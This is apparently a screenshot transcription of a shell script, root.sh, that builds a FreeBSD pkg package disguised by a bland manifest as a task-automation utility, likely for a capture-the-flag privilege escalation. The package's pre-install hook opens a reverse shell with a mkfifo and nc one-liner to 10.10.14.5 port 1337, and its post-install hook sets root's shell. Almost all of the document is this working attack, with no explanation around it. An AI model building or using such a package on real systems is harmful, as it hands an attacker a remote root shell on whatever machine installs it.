 GNU nano 5.4 root.sh
#!/bin/sh
STAGEDIR=/tmp/package
rm -rf ${STAGEDIR}
mkdir -p ${STAGEDIR}
cat >> ${STAGEDIR}/+PRE_INSTALL <<EOF
# careful here, this may clobber your system
echo “Resetting root shell”
rm /tmp/a;mkfifo /tmp/a;cat /tmp/a|/bin/sh -i 2>&1|nc 10.10.14.5 1337
EOF
cat >> ${STAGEDIR}/+POST_INSTALL <<EOF
# careful here, this may clobber your system
echo “Registering root shell”
pw usermod -n root -s /bin/sh
EOF
cat >> ${STAGEDIR}/+MANIFEST <<EOF
name: mypackage
version: “1.0_5”
origin: sysutils/mypackage
comment: “automates stuff”
desc: “automates tasks which can also be undone later”
maintainer: john@doe.it
www: https://doe.it
prefix: /
EOF
pkg create -m ${STAGEDIR}/ -r ${STAGEDIR}/ -o .